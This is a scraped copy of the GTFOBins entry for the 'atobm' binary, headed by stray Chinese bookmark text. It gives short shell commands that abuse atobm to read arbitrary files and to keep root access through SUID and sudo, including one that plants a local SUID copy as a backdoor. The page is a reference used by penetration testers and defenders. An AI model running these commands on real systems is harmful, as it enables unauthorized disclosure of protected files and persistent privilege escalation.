 https://gtfobins.github.io/gtfobins/atobm/
在线动画 动漫下载... 哔哩哔哩 ( ゜- ゜)つ... 数独 毛怪俱乐部 Word转PDF——免... 2ei5.com 哔哩哔哩漫画 - bili... 天之弱罗
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file
system.
LFILE=file_to_read
atobm $LFILE 2>&1 | awk -F "'" '{printf "%s", $2}'
SUID #
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access
the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit
the -p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which atobm) .
LFILE=file_to_read
./atobm $LFILE 2>&1 | awk -F "'" '{printf "%s", $2}'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
LFILE=file_to_read
sudo atobm $LFILE 2>&1 | awk -F "'" '{printf "%s", $2}'